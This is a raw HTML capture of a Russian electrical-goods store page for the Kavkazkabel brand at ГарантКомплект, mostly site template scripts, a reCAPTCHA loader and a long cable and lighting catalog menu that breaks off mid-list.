

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gk-company.ru/info/brands/kavkazkabel/
body_size: 76017
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>    	<title>Кавказкабель - ГарантКомплект</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ГарантКомплект, гарант комплект, качественные электротовары, электрооборудование от производителя, кабельная продукция, купить кабель, светильник светодиодный" />
<meta name="description" content="Узнайте о производителях электротехники, сотрудничающих с &quot;ГарантКомплект&quot; в Волгограде. Надежные партнеры и ведущие производители, предоставляющие широкий выбор высококачественной продукции для удовлетворения потребностей наших клиентов." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/local/templates/aspro_optimus_custom/components/aspro/catalog.smart.filter.optimus/main/style.min.css?17550956501067"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/jquery.fancybox.min.css?17550956513213"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/styles.min.css?1755095651113831"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/animation/animation_ext.css?17550956514934"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/jquery.mCustomScrollbar.min.css?175509565142839"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/ajax/ajax.min.css?1755095650247"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/niges/cookiesaccept/templates/.default/style.css?17550955742729"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/styles.css?17555082736415"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/template_styles.css?1755095651461008"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/themes/custom_s1/theme.min.css?176854512234380"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/bg_color/light/bgcolors.min.css?176298133544"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/media.min.css?1755095651119878"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/fonts/font-awesome/css/font-awesome.min.css?175509565129063"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/print.min.css?17550956516470"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/custom.css?17550956511655"  data-template-style="true"  rel="stylesheet" />




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'','recaptchaLogoShow':'','recaptchaSize':'','recaptchaBadge':'','recaptchaLang':'ru'},key: '6LfdfMsqAAAAAOEoQjX7Rw1UBQb7KQysQ3zh8-Ng',ver: '3'};</script>
<script data-skip-moving='true'>!function(win,doc,tag,func,obj){function realRenderRecaptchaById(id){const gCaptcha=doc.getElementById(id);if(gCaptcha&&!(gCaptcha.className.indexOf("g-recaptcha")<0)&&win.grecaptcha)if("3"==win[obj].ver)gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready((function(){grecaptcha.execute(win[obj].key,{action:"maxscore"}).then((function(token){gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+token+"</textarea>"}))}));else{if(gCaptcha.children.length)return;const tmp_id=grecaptcha.render(id,{sitekey:win[obj].key+"",theme:win[obj].params.recaptchaColor+"",size:win[obj].params.recaptchaSize+"",callback:"onCaptchaVerify"+win[obj].params.recaptchaSize,badge:win[obj].params.recaptchaBadge});$(gCaptcha).attr("data-widgetid",tmp_id)}}win.onLoadRenderRecaptcha=function(){let idList=[];for(let reCaptchaId in win[func].args)if(win[func].args.hasOwnProperty(reCaptchaId)){const id=win[func].args[reCaptchaId][0];-1===idList.indexOf(id)&&(idList.push(id),realRenderRecaptchaById(id))}win[func]=function(id){realRenderRecaptchaById(id)}},win[func]=win[func]||function(){var d,s,id,js;win[func].args=win[func].args||[],win[func].args.push(arguments),s=tag,id="recaptchaApiLoader",(d=doc).getElementById(id)||((js=d.createElement(s)).id=id,js.src="//www.google.com/recaptcha/api.js?hl="+win[obj].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==win[obj].ver?win[obj].key:"explicit"),d.head.appendChild(js))}}(window,document,"script","renderRecaptchaById","asproRecaptcha");
//# sourceMappingURL=recaptcha.min.js.map</script>
<script data-skip-moving='true'>!function(){function i(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function s(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=s(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=i(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=s(o);if(0!==p.length){var d=l(o);if(0!==d.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<d.length;a++)t=d[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&("3"==window.asproRecaptcha.ver?r.hide():(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r))))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<meta property="og:description" content="Узнайте о производителях электротехники, сотрудничающих с "ГарантКомплект" в Волгограде. Надежные партнеры и ведущие производители, предоставляющие широкий выбор высококачественной продукции для удовлетворения потребностей наших клиентов." />
<meta property="og:image" content="https://gk-company.ru:443/include/logo.png" />
<link rel="image_src" href="https://gk-company.ru:443/include/logo.png"  />
<meta property="og:title" content="Кавказкабель - ГарантКомплект" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://gk-company.ru:443/info/brands/kavkazkabel/" />
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; top: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



		
						
				<!--[if gte IE 9]><style>.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet'>
    <!-- Yandex.Metrika counter -->
        <noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/82593181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->

</head>
	<body class='' id="main">
		<!-- Roistat Counter Start -->
				<!-- Roistat Counter End -->

		<!-- BEGIN BITRIX24 WIDGET INTEGRATION WITH ROISTAT -->
				<!-- END BITRIX24 WIDGET INTEGRATION WITH ROISTAT -->

		<div id="panel"></div>
						<!--'start_frame_cache_basketitems-component-block'-->	<div id="ajax_basket"></div>
<!--'end_frame_cache_basketitems-component-block'-->					
											    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
					<div class="wrapper  hidden-delay basket_normal colored banner_auto">
			<div class="header_wrap ">
									<div class="top-h-row">
						<div class="wrapper_inner">
							<div class="top_inner">
								<div class="content_menu">
										<ul class="menu topest">
								<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
								<li  >
				<a href="/company/news/"><span>Новости</span></a>
			</li>
								<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
								<li  >
				<a href="/company/jobs/"><span>Вакансии</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
								</div>
								<div class="phones">
									<div class="phone_block">
										<span class="phone_wrap">
											<span class="icons fa fa-phone"></span>
											<span class="phone_text">
												<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>											</span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								</div>
								<div class="h-user-block" id="personal_block">
									<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<!--noindex-->
			<a class="avtorization-call icon" rel="nofollow" href="/auth/"><span>Вход</span></a>
			<a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a>
		<!--/noindex-->
	</div>
<!--'end_frame_cache_iIjGFB'-->								</div>
								<div class="clearfix"></div>
							</div>
						</div>
					</div>
								<header id="header" class="page-header">
					<div class="wrapper_inner">
						<div class="top_br"></div>
						<table class="middle-h-row">
							<tr>
								<td class="logo_wrapp">
									<div class="logo nofill_n">
										<a href="/"><img src="/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png" alt="ГарантКомплект" title="ГарантКомплект" data-src="" /></a>										</div>
								</td>
								<td class="text_wrapp">
									<div class="slogan">
										<br>
Надежность в каждой поставке									</div>
								</td>
								<td  class="center_block">
									<div class="search">
											<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline close-icons svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cccls-1{fill:#222;fill-rule:evenodd;}</style></defs><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg>
</i>					
				</span>
			</div>
		</form>
	</div>


<div class="search-overlay"></div>


									</div>
								</td>
								<td class="basket_wrapp">
																			<div class="wrapp_all_icons">
											<div class="header-compare-block icon_block iblock compare-line" id="compare_line" >
												<!--'start_frame_cache_header-compare-block'--><!--noindex-->
		<div class="wraps_icon_block ">
		<a href="/catalog/compare.php" class="link" title="Список сравниваемых товаров"></a>
			</div>
	<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->											</div>
											<div class="header-cart basket-line" id="basket_line">
												<div class="basket_fly">
	<div class="opener">
					<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block delay">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
				<div title="Сравнение товаров" class="compare_count small">
			<a href="/catalog/compare.php"></a>
			<div id="compare_fly" class="wraps_icon_block compare">
				<div class="count empty_items">
					<span>
						<span class="items">
							<span>0</span>
						</span>
					</span>
				</div>
			</div>
		</div>
		<div title="Вход\регистрация" class="user_block small">
			<a href="/auth/"></a>
			<div class="wraps_icon_block no_img user_reg"></div>
		</div>
	</div>
	<div class="basket_sort">
		<span class="basket_title">Корзина заказа</span>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->												<!--'end_frame_cache_header-cart'-->											</div>
										</div>
																		<div class="clearfix"></div>
								</td>
							</tr>
						</table>
					</div>
					<div class="catalog_menu menu_colored">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu wrap_menu">
								<ul class="menu adaptive">
									<li class="menu_opener">
										<div class="text">
											Меню										</div>
									</li>
								</ul>
                                <ul>
                                    <div class="wrap_icon_search search_in_menu">
                                        <a  class="button top-btn inline-search-show inline-search-show--center">
                                            <i class="svg inline  svg-inline-search-top" aria-hidden="true" ><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"/></svg></i>                                        </a>
                                    </div>
                                </ul>
								<div class="catalog_menu_ext">
												
	<ul class="menu top menu_top_block catalogfirst ">
								<li class="catalog icons_fa has-child ">
				<a class="parent" href="/catalog/" >Каталог</a>
									<ul class="dropdown">
																																	<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/kabelno_provodnikovaya_produktsiya/">
																				<span class="name">Кабельно-проводниковая продукция</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_silovye/"><span>Кабели силовые</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_kontrolnye/"><span>Кабели контрольные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_montazhnye/"><span>Кабели монтажные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_g/"><span>Универсальные кабели</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/"><span>Кабели связи</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_telefonnye/"><span>Кабели телефонные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_volokonno_opticheskie_vok/"><span>Оптоволоконный кабель (ВОК)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_magistralnye/"><span>Кабели магистральные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_signalno_blokirovochnye/"><span>Кабели сигнально-блокировочные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_upravleniya/"><span>Кабели управления</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/"><span>Кабели и провода специальные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/kabeli_sudovye/"><span>Кабели судовые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_radio_i_elektroustanovok/"><span>Провода для радиоустановок и электроустановок</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_avtotraktornye/"><span>Провода силовые автотракторные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_termostoykie/"><span>Провода силовые термостойкие</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_vodopogruzhnykh_nasosov/"><span>Провода для водопогружных насосов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/samonesushchie_izolirovannye_provoda_sip/"><span>Самонесущие изолированные провода СИП</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_neizolirovannye/"><span>Провода неизолированные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_montazhnye/"><span>Провода монтажные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_ustanovochnye/"><span>Провода установочные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_i_shnury_dlya_elektropriborov/"><span>Провода и шнуры для электроприборов</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_gibkie/"><span>Кабели гибкие</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/shakhtnyy_kabel_kabel_ekskavatornyy/"><span>Шахтный кабель, кабель экскаваторный</span></a>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/svetotekhnicheskie_izdeliya/">
																				<span class="name">Светотехнические изделия</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/"><span>Источники света (лампы)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnye_lampy/"><span>Светодиодные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnaya_lenta/"><span>Светодиодная лента</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/gazorazryadnye_lampy/"><span>Газоразрядные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_nakalivaniya/"><span>Лампы накаливания</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/galogennye_lampy/"><span>Галогенные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_spetsialnogo_naznacheniya/"><span>Лампы специального назначения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lyuminestsentnye_lampy/"><span>Люминесцентные лампы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/"><span>Светильники светодиодные (LED)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_vnutrennego_osveshcheniya_led/"><span>Светильники для внутреннего освещения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_promyshlennogo_osveshcheniya_led/"><span>Светильники для промышленного освещения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_naruzhnogo_osveshcheniya_led/"><span>Светильники для наружного освещения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/prozhektory_led/"><span>Прожекторы LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/avariynoe_osveshchenie_led/"><span>Аварийное освещение LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/perenosnye_svetilniki_led/"><span>Переносные светильники LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/fonari_led/"><span>Фонари LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnoe_i_novogodnee_osveshchenie/"><span>Декоративное и новогоднее освещение</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnaya_svetotekhnika/"><span>Декоративная светотехника</span></a>
																</li>
